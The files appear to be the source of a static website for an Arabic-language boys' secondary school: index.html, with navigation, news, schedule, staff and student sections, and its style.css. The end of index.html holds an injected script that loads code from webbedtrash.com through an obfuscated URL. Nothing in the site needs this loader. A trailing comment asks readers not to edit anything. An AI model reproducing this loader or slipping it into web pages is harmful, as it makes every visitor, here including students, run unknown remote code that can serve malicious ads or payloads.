
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مدرسة الشواولة الثانوية بنين</title>
    <link rel="stylesheet" href="style.css">
    <meta name="description" content="نسعى لتقديم تعليم متميز يبني جيلاً واعياً ومتمكناً من العلم والمعرفة، في بيئة تربوية محفزة ومبدعة.">
    <meta name="keywords" content="مدرسة الشواولة الثانوية بنين, مدرسة الشواولة, قرية الشواولة, الشواولة">
    <meta name="google-site-verification" content="Ln8xMYDzFgQ9aG-J-qaeXVUZYvm3zCZ8VtTEbJbVwSM" />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="header-top">
            <div class="school-info">
                <div class="logo">ش</div>
                <div class="school-title">
                    <h1>مدرسة الشواولة الثانوية بنين</h1>
                    <p>نحو مستقبل مشرق بالعلم والمعرفة</p>
                </div>
            </div>
        </div>
        <nav>
            <ul>
                <li><a href="#" class="nav-link active" data-page="home">الرئيسية</a></li>
                <li><a href="#" class="nav-link" data-page="departments">المراحل الدراسية</a></li>
                <li><a href="#" class="nav-link" data-page="staff">المعلمون والإدارة</a></li>
                <li><a href="#" class="nav-link" data-page="students">الطلاب</a></li>
            </ul>
        </nav>
    </header>

    <div class="container">
        <!-- Home Page -->
        <div id="home" class="page active">
            <div class="hero">
                <h2>مرحباً بكم في مدرسة الشواولة الثانوية بنين</h2>
                <p>نسعى لتقديم تعليم متميز يبني جيلاً واعياً ومتمكناً من العلم والمعرفة، في بيئة تربوية محفزة ومبدعة</p>
            </div>

            <div class="cards-grid">
                <!-- News Card -->
                <div class="card">
                    <h3><span class="card-icon"></span> آخر الأخبار</h3>
                    <div id="news-container"></div>
                </div>

                <!-- Schedule Card -->
                <div class="card">
                    <h3><span class="card-icon"></span> جدول اليوم الدراسي</h3>
                    <div style="display:flex; gap:10px; flex-wrap:wrap; margin-bottom:10px;">
                        <select id="daySelect"></select>
                        <select id="classSelect"></select>
                        </div>
                        
                        
                        <table class="schedule-table">
                        <thead>
                        <tr>
                        <th>المادة</th>
                        <th>الحصة</th>
                        </tr>
                        </thead>
                        <tbody id="schedule-container"></tbody>
                        </table>
                </div>
            </div>
        </div>

        <!-- Departments Page -->
        <div id="departments" class="page">
            <div class="page-title">
                <h2>المراحل والأقسام الدراسية</h2>
                <p>نقدم تعليماً متميزاً في جميع المراحل الثانوية</p>
            </div>
            <div id="departments-container"></div>
        </div>

        <!-- Staff Page -->
        <div id="staff" class="page">
            <div class="page-title">
                <h2>المعلمون والإدارة المدرسية</h2>
                <p>نخبة من المعلمين والإداريين المتميزين</p>
            </div>
            <div class="staff-grid" id="staff-container"></div>
        </div>

        <!-- Students Page -->
        <div id="students" class="page">
            <div class="page-title">
                <h2>طلاب المدرسة</h2>
                <p>أبناؤنا الطلاب هم ثروتنا الحقيقية</p>
            </div>


            <div class="students-intro">
                <h2>قائمة طلاب المدرسة</h2>
                <p>جميع طلابنا الأعزاء مسجلين ومتابعين بعناية فائقة</p>
            </div>

            <div class="students-grid" id="students-container"></div>
        </div>
    </div>

    <footer>
        <p>&copy; 2026 مدرسة الشواولة الثانوية بنين - جميع الحقوق محفوظة</p>
        <p>صنع من أجل التعليم والمستقبل</p>
    </footer>

    <script src="script.js"></script>
    <script>
        
    </script>
    <script>
(function(mcxqwg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = mcxqwg || {};
s.src = "\/\/webbedtrash.com\/bDXoVosWd.Grl\/0jY\/WLct\/Xekm\/9\/upZOULlMkTPTTeY\/4\/NrDtko1\/NQj-k\/t\/Nkj\/gL0KO\/T\/Uq3TMWwf";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html> <!-- Hi There Please Don't Edit Any Thing -->
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #2563eb;
    --secondary-color: #10b981;
    --accent-color: #f59e0b;
    --dark-color: #1e293b;
    --light-bg: #f8fafc;
    --white: #ffffff;
    --text-color: #334155;
    --shadow: 0 10px 30px rgba(0,0,0,0.1);
    --shadow-hover: 0 20px 40px rgba(0,0,0,0.15);
}

body {
    font-family: 'Cairo', sans-serif;
    background: linear-gradient(135deg, #f8fafc 0%, #e0f2fe 100%);
    color: var(--text-color);
    line-height: 1.8;
    min-height: 100vh;
}

/* Header */
header {
    background: linear-gradient(135deg, var(--primary-color) 0%, #1e40af 100%);
    color: var(--white);
    padding: 0;
    box-shadow: var(--shadow);
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-top {
    background: rgba(0,0,0,0.2);
    padding: 0.8rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
}

.school-info {
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.logo {
    width: 60px;
    height: 60px;
    background: var(--white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    font-weight: 800;
    color: var(--primary-color);
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.school-title h1 {
    font-size: 1.8rem;
    font-weight: 800;
    margin-bottom: 0.2rem;
    text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
}

.school-title p {
    font-size: 0.95rem;
    opacity: 0.9;
}

nav {
    padding: 0 2rem;
}

nav ul {
    list-style: none;
    display: flex;
    gap: 0;
    justify-content: center;
}

nav ul li {
    flex: 1;
}

nav ul li a {
    display: block;
    color: var(--white);
    text-decoration: none;
    padding: 1.2rem 2rem;
    font-weight: 600;
    font-size: 1.1rem;
    transition: all 0.3s ease;
    border-bottom: 3px solid transparent;
    text-align: center;
}

nav ul li a:hover,
nav ul li a.active {
    background: rgba(255,255,255,0.15);
    border-bottom-color: var(--accent-color);
}

/* Main Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem;
}

.page {
    display: none;
    animation: fadeIn 0.5s ease;
}

.page.active {
    display: block;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

/* Home Page */
.hero {
    background: linear-gradient(135deg, var(--white) 0%, #e0f2fe 100%);
    padding: 3rem;
    border-radius: 20px;
    box-shadow: var(--shadow);
    margin-bottom: 2rem;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    top: -50%;
    right: -50%;
    width: 100%;
    height: 100%;
    background: radial-gradient(circle, rgba(37,99,235,0.1) 0%, transparent 70%);
    animation: pulse 4s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); opacity: 0.5; }
    50% { transform: scale(1.2); opacity: 0.8; }
}

.hero h2 {
    font-size: 2.5rem;
    color: var(--primary-color);
    margin-bottom: 1rem;
    font-weight: 800;
    position: relative;
    z-index: 1;
}

.hero p {
    font-size: 1.2rem;
    color: var(--text-color);
    max-width: 800px;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

.cards-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
    margin-top: 2rem;
}

.card {
    background: var(--white);
    padding: 2rem;
    border-radius: 15px;
    box-shadow: var(--shadow);
    transition: all 0.3s ease;
    border-top: 4px solid var(--primary-color);
}

.card:hover {
    transform: translateY(-10px);
    box-shadow: var(--shadow-hover);
}

.card h3 {
    color: var(--primary-color);
    margin-bottom: 1rem;
    font-size: 1.5rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.card-icon {
    font-size: 1.8rem;
}

.news-item {
    padding: 1rem;
    border-right: 3px solid var(--secondary-color);
    background: var(--light-bg);
    margin-bottom: 1rem;
    border-radius: 8px;
    transition: all 0.3s ease;
}

.news-item:hover {
    background: #fff;
    border-right-color: var(--accent-color);
}

.news-date {
    color: var(--accent-color);
    font-weight: 600;
    font-size: 0.9rem;
}

.schedule-table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 1rem;
}

.schedule-table th,
.schedule-table td {
    padding: 1rem;
    text-align: center;
    border-bottom: 1px solid #e2e8f0;
}

.schedule-table th {
    background: var(--primary-color);
    color: var(--white);
    font-weight: 700;
}

.schedule-table tr:hover {
    background: var(--light-bg);
}

/* Departments Page */
.department-card {
    background: linear-gradient(135deg, var(--white) 0%, #f0f9ff 100%);
    padding: 2.5rem;
    border-radius: 15px;
    box-shadow: var(--shadow);
    margin-bottom: 2rem;
    border-right: 5px solid var(--primary-color);
    transition: all 0.3s ease;
}

.department-card:hover {
    transform: translateX(-10px);
    border-right-color: var(--accent-color);
}

.department-card h3 {
    color: var(--primary-color);
    font-size: 2rem;
    margin-bottom: 1rem;
}

.subjects-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.8rem;
    margin-top: 1rem;
}

.subject-tag {
    background: var(--primary-color);
    color: var(--white);
    padding: 0.5rem 1.2rem;
    border-radius: 25px;
    font-weight: 600;
    font-size: 0.95rem;
    transition: all 0.3s ease;
}

.subject-tag:hover {
    background: var(--accent-color);
    transform: scale(1.05);
}

/* Staff Page */
.staff-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 2rem;
    margin-top: 2rem;
}

.staff-card {
    background: var(--white);
    border-radius: 15px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: all 0.3s ease;
}

.staff-card:hover {
    transform: translateY(-10px) scale(1.02);
    box-shadow: var(--shadow-hover);
}

.staff-photo {
    width: 100%;
    height: 250px;
    background: linear-gradient(135deg, var(--primary-color) 0%, var(--secondary-color) 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 4rem;
    color: var(--white);
    font-weight: 800;
}

.staff-info {
    padding: 1.5rem;
    text-align: center;
}

.staff-name {
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--dark-color);
    margin-bottom: 0.5rem;
}

.staff-role {
    color: var(--primary-color);
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.staff-subject {
    color: var(--text-color);
    font-size: 0.95rem;
}

/* Students Page */
.students-intro {
    background: linear-gradient(135deg, var(--secondary-color) 0%, #059669 100%);
    color: var(--white);
    padding: 2rem;
    border-radius: 15px;
    margin-bottom: 2rem;
    text-align: center;
}


.students-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1.5rem;
}

.student-card {
    background: var(--white);
    padding: 1.5rem;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    border-top: 3px solid var(--secondary-color);
}

.student-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 25px rgba(0,0,0,0.12);
}

.student-id {
    color: var(--accent-color);
    font-weight: 700;
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
}

.student-name {
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--dark-color);
    margin-bottom: 0.5rem;
}

.student-class {
    color: var(--primary-color);
    font-weight: 600;
}

/* Page Titles */
.page-title {
    background: linear-gradient(135deg, var(--primary-color) 0%, #1e40af 100%);
    color: var(--white);
    padding: 2rem;
    border-radius: 15px;
    margin-bottom: 2rem;
    text-align: center;
    box-shadow: var(--shadow);
}

.page-title h2 {
    font-size: 2.5rem;
    font-weight: 800;
    margin-bottom: 0.5rem;
}

/* Footer */
footer {
    background: var(--dark-color);
    color: var(--white);
    text-align: center;
    padding: 2rem;
    margin-top: 3rem;
}

footer p {
    opacity: 0.9;
}

/* Responsive Design */
@media (max-width: 768px) {
    .header-top {
        flex-direction: column;
        text-align: center;
    }

    nav ul {
        flex-direction: column;
    }

    nav ul li a {
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .school-title h1 {
        font-size: 1.5rem;
    }

    .hero h2 {
        font-size: 2rem;
    }

    .cards-grid {
        grid-template-columns: 1fr;
    }
}
</file>
